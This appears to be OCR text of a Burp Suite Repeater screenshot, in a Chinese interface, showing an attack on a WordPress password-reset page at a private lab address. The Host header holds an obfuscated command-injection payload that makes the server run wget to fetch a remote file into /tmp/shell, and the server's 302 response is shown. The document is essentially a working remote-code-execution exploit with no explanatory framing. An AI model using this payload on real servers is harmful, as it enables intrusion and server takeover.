 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 跟随重定向 目标: http://192.168.70.4:6081 HTTP/1
请求
美化 Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{
0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{
$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell${s
ubstr{10}{1}{$tod_log}}192.168.70.4${substr{0}{1}{$spool_directory}}1.txt}} null)
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.4:6081
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.4:6081/wp-login.php?action=lostpassword
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%228d70666ed7af21dfe4c17ab54c6e82e7%22%2C%22first_id%22%3A%22191
078d1ccb607-079cc2afb934768-26001e51-1327104-191078d1ccc10a5%22%2C%22props%22%3A%7B%22%
24latest_traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B
4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A
4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Tue, 05 Nov 2024 09:34:59 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
8 X-Frame-Options: SAMEORIGIN
9 Location: wp-login.php?checkemail=confirm
10 Content-Length: 0
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15
Search 0高亮
Inspector
Notes
完成 466字节 | 1,074 millis
Event log (11) All issues (71) 内存: 218.6MB